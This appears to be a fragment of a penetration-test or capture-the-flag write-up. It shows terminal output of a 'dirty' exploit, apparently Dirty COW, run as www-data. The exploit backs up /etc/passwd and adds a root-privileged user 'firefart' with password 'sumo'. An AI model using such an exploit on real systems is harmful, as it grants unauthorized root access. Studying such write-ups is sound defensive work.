 www-data@ubuntu:/tmp$ ./dirty
./dirty
Please enter the new password: sumo
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fiKc/DhZLrlIY:0:0:pwned:/root:/bin/bash
mmap: 7feb7cc8b000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'sumo'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fiKc/DhZLrlIY:0:0:pwned:/root:/bin/bash
mmap: 7feb7cc8b000
madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'sumo'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd